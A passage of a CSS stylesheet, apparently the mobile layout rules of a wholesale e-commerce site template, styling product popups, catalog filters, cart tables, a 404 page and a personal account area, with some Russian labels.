    padding: 48px 0 0 36px;
  }
  .product-detail .popup-right {
    position: relative;
    width: 100%;
    padding: 0;
  }
  .product-detail__top {
    margin-left: 46.6%;
    min-height: 451px;
    padding-left: 28px;
  }
  .product-detail__img {
    margin: 0;
  }
  .product-detail__img-line {
    display: none;
  }
  .product-detail__img .swiper-slide video + a.video-btn {
    display: block;
    width: 42px;
    height: 42px;
    border-radius: 8px;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    background: #ffffff;
    transform: none;
    top: 16px;
    right: 16px;
    left: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 26px;
    height: 26px;
    border-radius: 26px;
    border: 1px solid #048459;
    background: url("/local/templates/collant/images/svg/ico-play.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-pauce.svg") no-repeat center, rgba(4, 182, 49, 0.14);
    background-size: auto, 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    opacity: 1;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before {
    opacity: 1;
    background-size: 0, auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .product-detail__img .swiper-pagination {
    position: absolute;
    left: 12px;
    bottom: 12px;
    width: auto;
    background-color: white;
    border-radius: 18px;
    color: black;
    padding: 1px 8px 2px;
    font-size: 12px;
    line-height: 16px;
    display: inline-block;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 13px;
    height: 13px;
    border-radius: 13px;
    background-color: #048459;
    opacity: 0.5;
    margin: 0 5px;
  }
  .product-detail__img .swiper-pagination-bullet-active {
    opacity: 1;
  }
  .product-detail__img .label {
    top: 20px;
    left: 22px;
    padding: 4px 16px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-name {
    color: #5e636f;
    margin-bottom: 5px;
  }
  .product-detail .product-name span {
    display: none;
  }
  .product-detail .product-composition {
    width: 50.5%;
  }
  .product-detail .product-composition__item {
    font-size: 16px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    text-align: center;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 4px 16px;
    font-size: 12px;
    line-height: 12px;
  }
  .product-detail .product-auth {
    width: 49.5%;
    padding: 16px 0 16px 73px;
    margin-bottom: 21px;
  }
  .product-detail .product-colors {
    width: 50.5%;
  }
  .product-detail .product-colors .col-2 {
    width: 50%;
    margin-bottom: 9px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 8px;
  }
  .product-detail .rss {
    display: none;
  }
  .product-detail__left {
    width: 46.55%;
    padding: 48px 0 0 37px;
  }
  .product-detail .product-count {
    float: right;
  }
  .product-detail .popup-close {
    width: 44px;
    height: 44px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center #ffffff;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .popup-close:before {
    display: none;
  }
  .product-detail .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center #ffffff;
    background-size: 13px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: none;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .fancybox-close-small svg {
    opacity: 0;
  }
  .product-detail .fancybox-close-small:before {
    display: none;
  }
  .left-menu:not(#left-menu) {
    display: none;
    margin: 0 -52px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .left-menu:not(#left-menu)::-webkit-scrollbar {
    display: none;
  }
  .left-menu:not(#left-menu) .lvl a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul {
    display: flex;
  }
  .left-menu:not(#left-menu) ul li {
    display: inline-block;
    vertical-align: top;
    padding-bottom: 8px;
  }
  .left-menu:not(#left-menu) ul li a {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    background-position: -100%;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul li a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li {
    padding-right: 8px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li:last-child {
    padding-right: 36px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li > a {
    background: no-repeat left -50% top 0 #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul.lvl2, .left-menu:not(#left-menu) ul.lvl3 {
    display: none;
  }
  .left-menu__open {
    position: relative;
    border: none;
    outline: none;
    background: none;
    color: #626C81;
    margin-bottom: 20px;
    padding: 0;
  }
  .left-menu__open::before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #626C81;
  }
  #left-menu {
    display: none;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    padding: 48px 20px 20px;
  }
  .filter {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(27, 34, 48, 0.8);
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter-result {
    display: none;
  }
  .filter-mobile {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
    color: #33363f;
    padding-right: 29px;
    background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
    margin-top: 4px;
  }
  .filter-content {
    display: block;
    background-color: #ffffff;
    padding: 22px 36px;
  }
  .filter-content .filter-item--price .input {
    padding: 7px 8px;
  }
  .filter-content > form {
    margin: 0 auto;
  }
  .filter-top {
    margin-top: auto;
    background-color: #ffffff;
    padding: 14px 36px 8px;
  }
  .filter-top:after {
    display: none;
  }
  .filter-top .filter-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center;
    position: absolute;
    top: 13px;
    right: 59px;
    background-size: 12px;
    opacity: 0.4;
  }
  .filter-top .filter-close:hover {
    opacity: 4;
  }
  .filter.opened {
    display: flex;
    flex-direction: column;
    z-index: 20;
    padding: 0 0 63px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 9px;
    padding: 11px 26px;
  }
  .filter button span {
    padding: 0;
    background: none;
  }
  .filter button.btn--filter span {
    background: none;
  }
  .filter button.btn--filter-clear {
    display: block;
    margin-left: 0;
  }
  .filter-title {
    font-size: 15px;
    line-height: 18px;
    color: #048459;
    background-image: url("/local/templates/collant/images/svg/ico-filter-green.svg");
  }
  .filter--mode .filter-top {
    display: block;
  }
  .filter--mode .filter-item {
    width: calc(50% - 8px);
    margin-right: 8px;
  }
  .filter--mode .filter-item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .filter--mode .filter-content {
    padding: 16px 36px 24px;
    border-top: 1px solid #dcdce6;
  }
  .catalog-top {
    margin-bottom: 25px;
  }
  .catalog-top__right {
    margin-top: 0;
    float: right;
  }
  .catalog-top:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-top .select .jq-selectbox__select-text {
    padding: 4px 16px;
  }
  .catalog-subtitle {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 24px;
    color: #33363f;
  }
  .catalog-menu__mobile {
    display: block;
    margin: 0 -52px 15px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .catalog-menu__mobile::-webkit-scrollbar {
    display: none;
  }
  .catalog-menu__mobile-wrap {
    display: flex;
    padding-bottom: 8px;
    width: -moz-max-content;
    width: max-content;
    padding-right: 40px;
  }
  .catalog-menu__mobile-wrap a.active {
    border: 1px solid #048459;
  }
  .catalog-menu__mobile a {
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
  }
  .catalog-menu__mobile a img {
    display: block;
    max-width: 90%;
    max-height: 80%;
    filter: invert(0.5);
  }
  .catalog-menu__mobile-brands a {
    height: 48px;
    border-radius: 4px;
  }
  .catalog-sort, .catalog-show {
    margin-right: 6px;
  }
  .catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
    padding: 3px 16px;
  }
  .catalog-sort > span, .catalog-show > span {
    margin-right: 8px;
    font-size: 15px;
  }
  .catalog-sort__desc, .catalog-show__desc {
    display: none;
  }
  .catalog-sort__mobile, .catalog-show__mobile {
    display: inline-block;
    vertical-align: top;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    padding: 5px 32px 6px 16px;
    position: relative;
    text-align: left;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 8px;
    top: 10px;
  }
  .catalog-sort__content, .catalog-show__content {
    display: none;
    text-align: left;
    background-color: rgba(27, 34, 48, 0.9);
  }
  .catalog-sort__content.opened, .catalog-show__content.opened {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    display: flex;
    flex-direction: column;
    padding-bottom: 55px;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 36px 19px;
    background-color: #ffffff;
    font-size: 15px;
    color: #048459;
    margin-top: auto;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 14px 36px;
    background-color: #ffffff;
    border-top: 1px solid #dcdce6;
    border-bottom: 1px solid #dcdce6;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center;
    position: absolute;
    top: 15px;
    right: 67px;
    background-size: 12px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    display: block;
    margin-bottom: 21px;
  }
  .catalog-sort__content .radio, .catalog-show__content .radio {
    width: 19px;
    height: 19px;
  }
  .catalog-sort__content .radio .jq-radio__div, .catalog-show__content .radio .jq-radio__div {
    width: 17px;
    height: 17px;
    border-width: 2px;
  }
  .catalog-sort__content .radio + span, .catalog-show__content .radio + span {
    font-size: 15px;
    color: #5e636f;
    line-height: 21px;
    padding-left: 8px;
  }
  .catalog-sort__content .radio + span span, .catalog-show__content .radio + span span {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    margin-left: 8px;
    color: #80899a;
  }
  .catalog-sort__content .radio.checked .jq-radio__div, .catalog-show__content .radio.checked .jq-radio__div {
    background-color: #048459;
  }
  .nav {
    margin: 12px 0 48px;
    position: relative;
    padding: 0 40px;
  }
  .nav-top {
    margin-bottom: 21px;
  }
  .nav a.nav-prev, .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    position: absolute;
    bottom: 1px;
    margin: 0;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    height: 15px;
    width: 15px;
  }
  .nav a.nav-prev {
    padding-left: 32px;
    left: 0;
  }
  .nav a.nav-next {
    padding-right: 32px;
    right: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .type-filter {
    margin-bottom: 18px;
  }
  .type-filter a.label,
  .type-filter span.label {
    padding: 7px 18px;
    margin-right: 8px;
  }
  .type-filter a.label-sale,
  .type-filter span.label-sale {
    padding: 7px 26px;
  }
  .type-filter a.label-promo,
  .type-filter span.label-promo {
    padding: 7px 20px;
  }
  .btn-back {
    display: block;
    width: -moz-max-content;
    width: max-content;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    position: relative;
    padding-left: 14px;
    background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat 0 50%;
    background-size: 6px;
    margin-bottom: 12px;
  }
  .cart-list {
    margin-bottom: 20px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .cart-list__show-all {
    display: none;
  }
  .cart-list__bot {
    display: flex;
    flex-wrap: wrap;
  }
  .cart-list__bot .td {
    text-align: left;
  }
  .cart-list__bot .td--name {
    width: 206px;
    order: -6;
  }
  .cart-list__bot .td--sum {
    order: -5;
    width: 172px;
    color: #048459;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    padding-left: 55px;
    position: relative;
    text-align: right;
  }
  .cart-list__bot .td--sum:before {
    content: "Итого:";
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    position: absolute;
    left: 0;
    top: 0;
  }
  .cart-list__bot .td--count, .cart-list__bot .td--price {
    display: none;
  }
  .cart-list__bot .td--block {
    width: 62px;
    position: relative;
    padding-top: 24px;
    margin-left: 34px;
  }
  .cart-list__bot .td--block:before {
    content: "Блочков";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--box {
    width: 65px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--box:before {
    content: "Коробов";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--one {
    width: 45px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--one:before {
    content: "Штучно";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--else {
    margin-top: 8px;
    width: 100%;
  }
  .cart-list__bot .td--else span {
    font-size: 13px;
    padding: 1px 6px;
  }
  .cart-list--from .cart-list__bot .td--else a,
  .cart-list--from .cart-list__bot .td--else span {
    width: 180px;
    padding: 3px 15px;
    margin-right: 8px;
    margin-left: 0;
  }
  .cart-list--from .cart-list__bot .td--else .remove {
    margin-top: 0;
  }
  .cart-list .table-scroll-holder {
    padding: 0 20px 20px 0;
  }
  .cart-list .table-scroll-area {
    max-height: 480px;
  }
  .cart-list .table-scroll-table {
    width: 1290px;
  }
  .cart-list .table-scroll-x {
    bottom: 0;
    left: 23px;
  }
  .cart-list .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 460px;
    right: 0;
  }
  .cart-list .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .cart-list .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .cart-list__item-remove {
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
  }
  .cart-download {
    float: right;
  }
  .cart-bot__info {
    width: 100%;
    margin-top: 24px;
  }
  .cart-order {
    margin-bottom: 48px;
    padding: 30px 24px 24px;
  }
  .cart-order__left {
    width: 50%;
    margin-right: 0;
  }
  .cart-order__right {
    width: 50%;
    padding-left: 24px;
    padding-bottom: 0;
  }
  .cart-order__right .col {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .cart-order__right .col--1 {
    margin-bottom: 44px;
  }
  .cart-order__right .col--1 .radio-wrap {
    display: inline-block;
    vertical-align: top;
    width: 52%;
  }
  .cart-order__right .col--1 .radio-wrap:last-child {
    width: 45%;
  }
  .cart-order__right .col--2 {
    margin-bottom: 8px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    padding: 0;
    text-align: left;
    background-color: transparent;
    border: 0;
    max-width: 100%;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 136px;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-text {
    width: calc(100% - 150px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--2 .cart-order__descr-title,
  .cart-order__right .col--2 .cart-order__descr-text {
    display: inline-block;
    vertical-align: top;
    width: 108px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 114px);
  }
  .cart-order__right .col--3 {
    display: inline-block;
    vertical-align: top;
    width: 78px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order__right .col--4 {
    width: 83px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order .input {
    background-color: #ffffff;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    display: block;
    margin: 4px 5px 0 0;
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .cart-order .input-wrap--date {
    margin-bottom: 0;
    flex-direction: row;
    align-items: center;
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input-wrap--date > span {
    font-size: 14px;
    font-weight: 500;
    color: #5e636f;
    width: calc(100% - 132px);
  }
  .cart-order__btn {
    position: static;
    width: 100%;
    padding: 13px 58px 17px 32px;
    background-position-x: 75%;
  }
  .cart-order__btn-block {
    width: 100%;
  }
  .cart-order textarea,
  .cart-order .input:not(.select),
  .cart-order .input.select .jq-selectbox__select-text {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::-moz-placeholder, .cart-order .input:not(.select)::-moz-placeholder, .cart-order .input.select .jq-selectbox__select-text::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::placeholder,
  .cart-order .input:not(.select)::placeholder,
  .cart-order .input.select .jq-selectbox__select-text::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .str404 {
    padding: 18px 0 71px;
    position: relative;
  }
  .str404-img {
    background-image: url(/local/templates/collant/images/svg/str404-m.svg);
    max-width: 520px;
    width: 100%;
    padding-top: 55%;
    position: static;
    transform: translateY(0);
    margin: 48px auto;
  }
  .str404-sub {
    display: none;
  }
  .str404-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .str404-text {
    margin-bottom: 40px;
  }
  .str404-btn {
    width: 256px;
    margin: 0 0 16px;
    position: absolute;
    bottom: 73px;
    right: 0;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 50%;
    padding-left: 4px;
    margin-bottom: 6px;
  }
  .personal-top .personal-left {
    padding-left: 0;
    padding-right: 4px;
  }
  .personal-mid .personal-left,
  .personal-mid .personal-right {
    width: 100%;
    padding: 0;
  }
  .personal-mid .personal-left {
    margin-bottom: 24px;
  }
  .personal-menu {
    margin-bottom: 32px;
    position: relative;
    z-index: 5;
  }
  .personal-menu__top {
    position: relative;
    cursor: pointer;
  }
  .personal-menu__top-icon {
    right: 13px;
  }
  .personal-menu__top:after {
    content: "";
    display: block;
    position: absolute;
    display: none;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
    right: 13px;
    top: 50%;
  }
  .personal-menu__top.opened:after {
    display: block;
    transform: rotate(-180deg) translateY(50%);
  }
  .personal-menu__drop {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    padding: 0 36px;
  }
  .personal-menu__drop ul {
    box-shadow: none;
    padding: 32px 0 24px;
    margin-bottom: 0;
  }
  .personal-menu__drop ul.personal-menu__bot {
    border-top: 1px solid #cecee6;
    padding: 25px 0 23px;
  }
  .personal-menu ul li {
    margin-bottom: 20px;
  }
  .personal-menu ul li ul {
    margin-top: 16px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 20px;
  }
  .personal-promo {
    margin: 0 -36px 20px;
    padding: 12px 36px 13px;
    width: auto;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__items {
    margin: 0 -36px 10px;
    padding-left: 32px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .personal-promo__items::-webkit-scrollbar {
    display: none;
  }
  .personal-promo__item {
    min-width: 240px;
    padding-top: 21.9%;
    margin: 0 4px;
  }
  .personal-promo__item:last-child {
    margin-right: 36px;
  }
  .personal-promo__btn {
    margin: 0;
  }
  .personal-promo__btn:after {
    background-image: url("/local/templates/collant/images/svg/arr-right-black.svg");
    transform: rotate(180deg);
    width: 10px;
    height: 12px;
    background-size: contain;
  }
  .personal-address {
    padding: 10px 24px 16px;
    margin-bottom: 21px;
  }
  .personal-address__title {
    padding-left: 14px;
    margin-bottom: 3px;
    line-height: 17px;
    font-size: 14px;
  }
  .personal-address__val {
    font-size: 15px;
    line-height: 19px;
    position: static;
  }
  .personal-requisites {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__title {
    margin-bottom: 16px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border-color: #ffffff;
    padding: 15px 23px 18px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
  }
  .personal-requisites__drop {
    max-width: 696px;
    padding: 28px 24px;
    overflow: visible;
  }
  .personal-requisites__drop .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .personal-requisites__drop .fancybox-close-small svg {
    opacity: 0;
  }
  .personal-requisites__drop .fancybox-close-small:before {
    display: none;
  }
  .personal-requisites__name {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #40444e;
    margin-bottom: 24px;
  }
  .personal-requisites__info {
    max-height: 609px;
    padding: 0;
    background-color: transparent;
  }
  .personal-requisites__btn {
    width: 312px;
    padding: 15px 8px;
  }
  .personal-requisites__file {
    width: calc(100% - 312px);
  }
  .personal-requisites__box {
    font-size: 16px;
  }
  .personal-sale {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .personal-sale__title {
    margin-bottom: 16px;
  }
  .personal-sale .tr-header {
    display: none;
  }
  .personal-sale .tr {
    margin-bottom: 10px;
  }
  .personal-sale__item {
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
    padding: 48px 24px 0;
    position: relative;
    height: 0;
    overflow: hidden;
    border-radius: 4px;
  }
  .personal-sale__item .table-drop {
    width: 100%;
    padding: 8px 0 1px;
    margin: 0 0 20px;
  }
  .personal-sale__item .table-drop .tr-header {
    display: block;
  }
  .personal-sale__item .table-drop .tr-header .td {
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
  }
  .personal-sale__item .table-drop .tr-child .td--name {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    padding-left: 24px;
  }
  .personal-sale__item .table-drop .td {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #626c81;
    text-align: left;
    width: 25%;
    padding-left: 16px;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 25%;
  }
  .personal-sale__item .tr-top {
    padding-left: 25%;
  }
  .personal-sale__item .tr-top .td {
    position: relative;
    width: 33.3333333333%;
    padding-top: 22px;
    margin-bottom: 24px;
    text-align: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td-drop {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: auto;
    padding: 13px 24px 16px;
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    color: #767c8b;
  }
  .personal-sale__item .tr-top .td-drop:after {
    content: "";
    display: block;
    position: absolute;
    width: 24px;
    height: 24px;
    border-radius: 24px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
    background-size: 10px, 0;
    right: 24px;
    top: 50%;
    transform: translateY(-50%);
  }
  .personal-sale__item .tr-top .td a {
    display: block;
  }
  .personal-sale__item .tr-top .td a:after {
    display: none;
  }
  .personal-sale__item .tr-top .td:not(:first-child):before {
    content: "Предоплата";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td:nth-child(3):before {
    content: "Постоплата";
  }
  .personal-sale__item .tr-top .td:nth-child(4):before {
    content: "Дни отсрочки";
  }
  .personal-sale__item.opened {
    height: auto;
    padding-top: 68px;
  }
  .personal-sale__item.opened .td-drop {
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .personal-sale__item.opened .td-drop:after {
    background-size: 0, 10px;
    background-color: #6a7bff;
    transform: translateY(-50%) rotate(-180deg);
  }
  .personal-act {
    margin-bottom: 48px;
    padding-bottom: 13px;
  }
  .personal-act ul {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 14px;
  }
  .personal-act .btn {
    width: 100%;
    margin-bottom: 16px;
    padding: 15px 8px;
  }
  .personal-act .agree {
    padding-left: 0;
    font-size: 13px;
    line-height: 17px;
  }
  .personal-right .personal-slider__title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
  }
  .personal-left .personal-slider .swiper-slide {
    padding: 57px 21px 24px;
  }
  .personal-left .personal-slider__title {
    font-size: 16px;
    line-height: 19px;
    font-weight: 700;
  }
  .personal-slider__logo {
    width: 68px;
    height: 25px;
    background-size: 80%;
  }
  .personal-slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 8px;
  }
  .pPromo {
    overflow: visible;
  }
  .pPromo .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .pPromo .fancybox-close-small svg {
    opacity: 0;
  }
  .pPromo .fancybox-close-small:before {
    display: none;
  }
  .body--user .top-promo,
  .top-promo {
    display: none;
  }
  .body--personal .page-left {
    width: auto;
    padding: 0;
  }
  .body--personal .page-right {
    margin-top: -7px;
  }
  .clients-list {
    background-color: transparent;
    box-shadow: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 16px;
  }
  .clients-list__title {
    font-size: 24px;
    line-height: 29px;
    font-weight: 700;
    color: #33363f;
    margin-bottom: 16px;
  }
  .clients-list .tr-header {
    display: none;
  }
  .clients-list__table {
    padding: 0;
    max-height: none;
  }
  .clients-list__table .tr {
    background-color: #ffffff;
    padding: 16px 24px;
    border-radius: 4px;
    margin-bottom: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    position: relative;
  }
  .clients-list__table .td {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:nth-child(1) {
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    margin-bottom: 5px;
  }
  .clients-list__table .td:nth-child(2) {
    color: #626c81;
    font-size: 14px;
  }
  .clients-list__table .td .y,
  .clients-list__table .td .n {
    position: absolute;
    top: 16px;
    right: 24px;
    height: 22px;
    padding-left: 22px;
    width: 0;
    overflow: hidden;
  }
  .clients-list__table .td .y:before,
  .clients-list__table .td .n:before {
    top: 0;
  }
  .clients-list__table .td .y + a,
  .clients-list__table .td .n + a {
    font-size: 12px;
    margin-top: 8px;
  }
  .clients-list__table .td:last-child {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:last-child a {
    display: block;
    margin-top: 10px;
  }
  .clients-new {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
  }
  .clients-new__left, .clients-new__right {
    display: block;
    width: 100%;
    background-color: #ffffff;
    border-radius: 4px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    padding: 28px 24px;
    margin-bottom: 24px;
  }
  .clients-new__left .input {
    background-color: #ffffff;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::-moz-placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input-wrap {
    display: inline-block;
    vertical-align: top;
    width: calc(50% - 12px);
    margin-right: 24px;
    margin-bottom: 24px;
    padding-top: 0;
  }
